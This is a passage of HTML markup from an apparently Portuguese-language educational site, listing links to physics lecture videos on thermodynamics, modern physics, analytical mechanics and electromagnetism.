  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
